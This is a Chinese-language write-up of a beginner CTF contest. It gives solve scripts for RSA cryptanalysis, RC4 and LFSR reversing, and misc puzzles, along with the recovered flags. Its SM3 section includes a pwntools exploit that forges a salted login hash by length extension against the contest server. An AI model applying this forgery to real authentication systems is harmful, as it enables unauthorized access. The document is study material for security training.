看到一個新生賽,來打打,發現自己還是太菜了
連最正常的hash擴充套件一開始都沒看出來,丟大臉
這次就鞏固了一下hash擴充套件
密碼其他的都是常規題了
其他方向基本不會,新生賽都打不了,(哭
crypto
簽到
0111001001111010011000100111011101110110010100000100011101010011011110110011000101100111010111110101011000110101010111110100111001100001010111110011001101101110010001100110110001011111010100000110010101101100010000110011011100110000010111110100011000110001011101000110000101111101
二進位制,然後rot13(凱撒移位13)

emojiCTF{1t_I5_An_3aSy_CryP70_S1gn}
r^s^a
具體原理可以看下面這篇文章
https://skatexu.github.io/2023/11/30/RSA-p-q/
簡單來說,就是dfs剪枝
from Crypto.Util.number import *
from gmpy2 import *
leak= 89884656743115795386465259394234594567546130199363180708002290807487206865805972417279697354950018128772500146302322028511803484668179089220615193364070482772703954931838536681720469410883560665407216805250546708783249336389502139655454481491246187888957907623426449041503701395627092371546762192998918782974#p^q
e = 65537
n = 17626392212279375795672017937809976432819563702015014286064950438576962829301599887424832742209378051687822421703316130192020970941676594734073337248659576926575409659609517516571173738767919910420753227081676651612998092451924002173008602428197941864705971469948068681614565308570894501692597579202715649837935866803849514492857112054684416002104812289864567355883456430042148145799939586951625034025707736407538180102611049391900268512837878848560854682228074168583637013599117615137668041018375469762511166636852906124939919673060420023287056647653925858064479788117341253962554259945839612998710315288660915390543
c = 15353396223606692204253354833233067114199996528916790997604347786403456282543682138297916126293312135032558534636934734869807941321225203411903129720253717772393747501562673454929926513518070604475902448091242766771949079887693901769148980379739977262744450451505364499178273015141584500087580192421701748750836209109487246092666869218702274453456508100997255478700791800921353303116505094139865456937359493463506797519849430510917719026559539965791391845554621890357123251984800601113044355173099746170929775677870786702159862756844911828296490556988779325757045280115604388611000559427604324936039138667153453277427
sys.setrecursionlimit(3000) # 將預設的遞迴深度修改為3000
pq = []
leak_bits = 1024
xor = bin(leak)[2:].zfill(1024)
def pq_high_xor(p="", q=""):
lp, lq = len(p), len(q)
tp0 = int(p + (1024-lp) * "0", 2)
tq0 = int(q + (1024-lq) * "0", 2)
tp1 = int(p + (1024-lp) * "1", 2)
tq1 = int(q + (1024-lq) * "1", 2)
if tp0 * tq0 > n or tp1 * tq1 < n:
return
if lp == leak_bits:
pq.append(tp0)
return
if xor[lp] == "1":
pq_high_xor(p + "0", q + "1")
pq_high_xor(p + "1", q + "0")
else:
pq_high_xor(p + "0", q + "0")
pq_high_xor(p + "1", q + "1")
pq_high_xor()
p,q=pq
print(long_to_bytes(pow(c,invert(e,(p-1)*(q-1)),n)))
r-s-a
可以直接使用z3解方程
二元一次方程組
兩個方程求解兩個未知數
from Crypto.Util.number import *
import gmpy2
from z3 import *
p_q = 176751046732247000340100322233632210831863595869318322636324104657233592271174889686080505048607319763714434858488534038069936991700913480220337796686186650177030451521521718543706424565910760556643073167233033260053611954430292482988330560109801702800223641220178381885484500731389476062696098624135997425940
e = 88916503578477627401412805277894332868980624236569992063697914979989379442607225917552844164713881687438269754833993361129209742837893436958631139911962737803001877195136829885214249858218462488406516146610034661933045960474095402256908091051270295988260535096034389009832467091589297898591207001830384656852391194475904221869323418928851156027884458526527371002209787455591042024033016738947679080718291482744551287670961916519295491170664773502508177445573477863154370236118123229828913053689723684203958159877650562308942649870186666946038865675671976785097128441942423084423490699957714516362244208461148232519
c = 60222694936796651211282138429685051687665613952154338977040880956370091404246447675653540538077085899530086622995806340317550701791797855388361272678147094795113706385581730566094808068091281425918749013314205416098445628884250616805121842898526334753733043161523784721970599085444686600714230248460007236471712214268126024885874413806643929126086714885933896045552697364376129044704392033521278723428230560995101587150180237338181912464296584894367487500633462466038302414529833189531128873524001385544089142112427688066024389537220421896863383987591801321870435077092202372958395065811334113528934959935408133234
n = 169959034357771035553519619973233436470178955980211718249992145738633245013581365814709721798668878753980372800175047774870547864044739589016759407310499675799098446112063706066851432187108894749427419799187036996982851649636232204288065953626635584787136324296150830618145022690189175012084252721883627262808400566442984502232684728476135276021352459850242175162024039600489359020866103579007299872591053100191952006870300737079042198796138306713165351913629749694411461899146464110673749273199253942918621670675215534035132989416841800612454163047320253253315849155928078928985716094396358868395706664839249255709
p=Int('p')
q=Int('q')
s=Solver()
s.add(p-q==p_q)
s.add(p*q==n)
s.check()
s=s.model()
p=s[s.decls()[0]].as_long()
print(long_to_bytes(pow(c,gmpy2.invert(e,p-1),p)))
print(long_to_bytes(pow(c,gmpy2.invert(e,(p-1)*(n//p-1)),n)))
"""b'emojiCTF{bh9Zin7aQE3EytpbuYCWUR5L}'
b'emojiCTF{bh9Zin7aQE3EytpbuYCWUR5L}'"""
小小的e也很可愛的說^_^
原理:中國剩餘定理
求解出來的是me
然後題目提示小e,簡單開根爆破一下
from Crypto.Util.number import *
from sympy.ntheory.modular import crt
import gmpy2
n1 = 1427348132915680293691860904327371119259951310936767119782924246640609125982698311631155177666023561985751882125457714436088041687860590744877907038139237
c1 = 833648771842180454968402985204147125711586903510278182070415704320619415180724555690787245308062243848021112677550435840474051735138375047889860583447186
n2 = 4761683884979441961225060126551057199018053187163495215741566809541012469117786253909918188054666459676786034088079184217293778998772953325192403808806211
c2 = 2839575993403902619174174871800527778875578572991209642401183254907176916836511772042040713077249489568898089447103700039214688015821235892335787774943747
n3 = 4676820751716906833774261249178801540235102639871868908465251338652448355348587350814835359300930907197219344924581438767051048321172672906470937804788983
c3 = 1717696905538748950854642014347065952548537621802658677605265626301413433026792629745810375076133759334895153283935611138425181916479612436969301269661602
n4 = 10862904846204541462979758018068038564378663004093937014471540370615411860235906188785323501101062633816495227180400053208027320892078994937278154814056139
c4 = 7836215134872057813099532978329248508723932523646309383784589504143010465742594753073330468193482859997393349445464284466234720536159364060329493484723385
n5 = 3125525516576955650797300005531038929193867883712112320341774162516012158758330460635151510198602443542340490849757345531572408613021832533552827178163839
c5 = 1780968379118537153313508044441876204438534755228185390566905368421823881988667979665344603571554247642853091247306949490879754003358446291710096469521725
n6 = 7915119593736489971075327244557569660958603312736281088134042268582792728834031380150003343389182267175786000961177207314665463415228189117678002505151427
c6 = 3746767285406817660985184457377172578882772127752648377468435044299105824214600015252062969516609425254791243839958271706894073423393096136769051379517441
n7 = 5651883265804003739124716725464696385240846709555961057560676950248109395293629820027296465388195197040993155175025324046889479725043092666364913064887749
c7 = 5527524180924934105260230323438118596064727029714316950139992630468709531671581080137265236916964966575917842151725081595614698483488019356544313851171272
n8 = 8685677152933295606692205480796185498488765010355362382365736298497517949414065103148944811858863172989259402969854448127602630239495940138190100350694909
c8 = 43179410910455731695657636479850632735943070376674555595786779910714595267617943556555770387649629735109841841381036888990426825587463084671657801319667
n9 = 3472028952254844837074253527893217772020576210384356582735064607214557697451646230257178903106879004812187637083727120134379819218258784348936561554205153
c9 = 2953453096141440548341345459028814356776005942745236140844722744169888454855514687518357102373009422349691308426316539398004674294396289615094814591873690
n10 = 5200741352018184716796486754967180751851529517972721656931718154657380792894780400124969064044482321564056192708692851513870412904862696361958303661698731
c10 = 2715844823856211220258201024813560385254716102747457457582011104461943235419876430734989472657633133587286031537132467035942166434899815427885081730805475
n11 = 624241005710424143840494369444737726799496487235306654980888105614304352255228317120232875327520017484823729280293132103496438029581409710315292864944257
c11 = 390574980449637057627543905120707439554685749039841912120922433857222392382229767202125662010324968319480824620551427153171529449397120803739965134239598
n12 = 2397996298746991744539349460276450195588567470896485655777385369003422319275647454877683056170280692195993930534784478176360397621698791823992296932892617
c12 = 1208314571391224593599162877738730941109252802779722534014048795725700588892607236513975775921259483615193241796551823356618752273196681029864696532940924
n13 = 1080064161778170577674009614221688013965823626459455187882222816120846312326422736285707705836359627695866241885204472608728876778469652985121437177699469
c13 = 942612647805458866770381296609488202958427441228391266427403493495992850083725368404422111293124442674506274390775778281570876347845815337425985913624218
n14 = 453668727702290403008640141970352688083668519902583307680013332192869499058206301275500908426604131944003178599248821104083845365951073433711700227413833
c14 = 431378321993915540507250042899890161223590488630254442488494358070063800798482090365894513988564565817347843956767187579304872009665736986633901569970287
n15 = 3372615979429568408601904522848327405405078383406236339897200679953654718037792794444250895297051913234215691315964920688635158304174050810021790679981283
c15 = 736878426492278636124831457733817235035472565395214430633453494377095134710243979991273318259802394719412217894261302513986873738284999204534383307225231
n16 = 858734723693878780252448126363534320640481719950923740074387716293047440796628362323691453916529551668805073286050517175361666289135436349917054896762511
c16 = 333719185925524543782857098425598785527147028791243936515276885993216797315843589982699444417653747846553580026308344576391504076963028598483201806488900
n17 = 3952625226749508012580620574527110498026096777537830680201281131741462555415826933301340514056470967523928407308815562922049178926460013318218040902713869
c17 = 3377224284940085614645585348970730661395401315964041777814900185798560429744075400360963683111779960004785653463041554787219325338931767317120908218560877
n18 = 198158621043618245779149510969999591104681827743151458708702610131195651432512107345740364638163252559895591327070083670744374493168855723791682635869099
c18 = 32113533566647800344644419400213572263876772357375004816048948381335740343580370990402706971328820876804531600378236310424650810593308391510985161169426
n19 = 1791527022086060790490066593154187564281588030313373426399929220382551117955529541149063812388365960007418656626067609805495238579143133251596631025971419
c19 = 723914882812892239442876930788307277384285286663781044943537612842549192812804146394093114734340833808081905579690651430737624121820466833515056384390996
n20 = 325912296714787862225883011471921436697362343563269386597781882951322645921589784981775558863777617454252711667190195441557132614786913736306116034821469
c20 = 311068623926722220291032484597910658950903894385781265749104088560154327592774198383625307200798349363092362875583581558226598015028007216840478344738145
n21 = 8804477508997166428333790352988180468683821020019723045370494795843361480292423212264102406483745971019736138846802565745308319599516472122873703697347199
c21 = 2469354519693334101439302249421263089436342655041742565849909980834863282682974479928815131839393361014443299264519921496209510665223352489743603132168555
n_list=[n1,n2,n3,n4,n5]
c_list=[c1,c2,c3,c4,c5]
x=crt(n_list,c_list,check=True) #得到的是m**e
for e in range(64):
try:
m=long_to_bytes(gmpy2.iroot(x[0],e)[0])
if b'emoji' in m:
print(m)
print(e)
break
except:
pass
"""
b'emojiCTF{oRy0EHRK9b5flioE6FXPlIO8}'
7
"""

登陸系統
server.py
import socketserver
from gmssl import sm3, func
import os
from secret import flag
class LoginHandler(socketserver.BaseRequestHandler):
def handle(self):
salt = os.urandom(32)
salt_list = func.bytes_to_list(salt)
self.request.sendall(b"*********************\n")
self.request.sendall("登入系統\n".encode())
self.request.sendall(b"*********************\n")
self.request.sendall(b"salt_hash: " + sm3.sm3_hash(salt_list).encode('utf-8') + b"\n")
self.request.sendall("請輸入登入的username:\n".encode())
name = self.request.recv(1024).strip()
if b"admin" not in name:
self.request.sendall("只允許admin\n".encode())
return
name_list = func.bytes_to_list(name)
finall_list = func.bytes_to_list(salt)
finall_list.extend(name_list)
finall_hash = sm3.sm3_hash(finall_list)
self.request.sendall("請輸入salt+username的hash以驗證登入\n".encode())
user_hash = self.request.recv(1024).strip().decode('utf-8')
if user_hash == finall_hash:
self.request.sendall("登入成功!\n".encode())
self.request.sendall(flag.encode('utf-8') + b"\n")
else:
self.request.sendall("登入失敗!\n".encode())
if __name__ == "__main__":
HOST, PORT = "0.0.0.0", 8800
with socketserver.TCPServer((HOST, PORT), LoginHandler) as server:
print(f"Server started at {HOST}:{PORT}")
server.serve_forever()
一道關於sm3的題,跟hash有關,下面用hash代稱
我們知道salt的hash值
然後要我們輸入使用者名稱
這邊判斷使用者名稱只是if b"admin" not in name:
所以我們輸入的時候保證裡面有admin字元即可
然後對輸入長度基本上是沒有限制
最後判斷salt+name的hash值是不是等於name的hash值
首先簡單瞭解了一下sm3加密,基本跟md5類似
關鍵點就是,當明文長度大於512bit時,會將上一個512bit進行hash加密後的值當作下一個512bit的IV值
這時候我們只要將salt構造成hash加密前預處理填充時的狀態,然後再添上我們想要輸入的值,這裡就是admin,將這一串進行普通的sm3加密,就是final_hash,final_hash的過程就是對admin前的512bit進行sm3加密,得到一個hash,就是salt_hash,然後再將salt_hash當作iv值對admin進行sm3加密。
這時候我們就可以用一開始得到的salt的hash值,直接對admin進行sm3加密,就是最後的結果.
具體原理我是參考這篇文章:
https://www.cnblogs.com/p00mj/p/6288337.html
不知道為什麼我一開始一直出錯,甚至在gmssl的sm3原始碼裡改都有錯,最後還是找了一個指令碼,利用了裡面的SM3_len_ex_ak函式可以自定義IV
https://github.com/KKrias/length-extension-attack-for-SM3/blob/main/length extension attack for SM3.py
EXP
from pwn import *
from gmssl import sm3,func
from Crypto.Util.number import *
from length_extension_attack_for_SM3 import *
p=remote("emoji.dayi.ink",22670)
p.recvuntil(b'salt_hash: ')
salt_hash=p.recvline().decode()
name=b'\x80'+b'\x00'*29+b'\x01\x00admin'
p.sendline(name)
user_hash=SM3_len_ex_ak(1,salt_hash,"61646d696e")
p.sendline(user_hash.encode())
p.interactive()
reverse
re簽到
直接ida開啟照著虛擬碼寫
exp
def crypto_init():
a1=[]
a2="woodpecker"
a3=10
for i in range(256):
a1.append(i)
v7=0
for i in range(256):
v7=(a1[i]+v7+ord(a2[i%a3]))%256
a1[i],a1[v7]=a1[v7],a1[i]
return a1
def decrypt_flag():
v4=crypto_init()
a1="904fc1ff4dc92eed7555acfcbbbfad161b8f6313bb8fc3602c8c7108de3f"
x=0
for i in range(0,len(a1),2):
enc=int(a1[i:i+2],16)
j=i//2+1
x=(x+v4[j])%256
v4[j],v4[x]=v4[x],v4[j]
print(chr((v4[(v4[j]+v4[x])%256])^enc),end="")
decrypt_flag()
#woodpecker{this_is_simple_rc4}
"""a1256=i
a1260=a1260+a1[i]
v5=a1[i]
a1[i]=a1260
a1[a1260]=v5
a3[i]=a1[(a1[i]+a1[a1260])&0b11111111]^a2[i]"""
lfsr
直接ida開啟照著虛擬碼寫
exp
result=[0x16,0x54,0xfd,0x29,0x5c,0x23,0xb1,0xa1,0x53,0xd4,0x3d,0x4f,0x2f,0xa6,0xf1,0x53,0xd2,0xec,0x41,0x82,0xee,0xd5,0x43,0x16,0xfc,0x2f,0x9e,0xe7,0x44,0x0,0x22,0x3c,0xb3,0xf2,0x50,0x82,0xbc,0xda,0x46,0xd8,0xea,0x93]
v7=0xace1
for i in result:
a=v7&1
v7=v7>>1
if a:
v7=(v7^0xb400)&0xffff
print(chr((i^v7)%256),end="")
#flag{08e1eec9-41c4-4585-aa94-4815112d60c7}
emoji的java兔子
有個mc題,正好玩玩
jeb開啟轉一下虛擬碼
這一步看是拿著胡蘿蔔右鍵泥土召喚滑稽兔並獲得滑稽劍

之後就是滿足一些條件?沒咋看懂,就看中文大致理解一下。

我是把它關起來然後按住shift,一邊看著它,一邊跳
過一會把它殺了就出來了
殺完之後嚇死我了,什麼地獄繪圖

misc
真簽到
emojiCTF{S1gn_1n}
emoji
python執行一下
然後emoji解碼
http://www.atoolbox.net/Tool.php?Id=937
'''def emoji_to(emos):
list = []
for emo in emos:
code = ord(emo)
list.append(code)
return list
if __name__ == "__main__":
emos = []
converted = emo_to(emos)
print(converted)
ono
[128093, 128099, 128088, 128094, 128114, 128092, 128100, 128039, 128097, 128096, 128086, 128040, 128106, 128086, 128106, 128102, 128086, 128043, 128108, 128101, 128116]'''
enc=[128093, 128099, 128088, 128094, 128114, 128092, 128100, 128039, 128097, 128096, 128086, 128040, 128106, 128086, 128106, 128102, 128086, 128043, 128108, 128101, 128116]
for i in enc:
print(chr(i),end="")
#http://www.atoolbox.net/Tool.php?Id=937
#flag{em0ji_1s_so_4un}
ez_png
msb(最高位)
看圖片左上角很明顯出錯了
修改最高位就會這樣很明顯

